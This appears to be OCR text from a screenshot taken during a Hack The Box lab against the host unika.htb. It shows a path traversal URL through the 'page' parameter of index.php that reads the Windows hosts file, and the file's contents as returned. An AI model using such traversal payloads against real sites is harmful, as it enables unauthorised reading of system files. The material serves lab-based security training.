 1 2 3 4
2
3:19
unika.htb/index.php?page=...
Not Secure
http://unika.htb/index.php?page=.../../../../../../../../windows/system32/drivers/etc/hosts
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB YouTube
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line.
The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be
inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is
handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost